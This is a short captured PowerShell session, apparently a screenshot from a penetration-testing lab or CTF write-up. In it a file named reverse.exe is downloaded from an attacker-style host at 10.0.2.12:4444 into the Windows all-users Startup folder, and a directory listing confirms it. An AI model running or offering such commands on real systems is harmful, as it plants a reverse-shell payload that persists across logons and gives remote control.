 PS C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup> Invoke-Webrequest http://10.0.2.12:4444/rever
se.exe -outfile reverse.exe
PS C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup> ls
Directorio: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/10/2024 1:25 7168 reverse.exe
-a---- 06/02/2023 16:31 73802 x.exe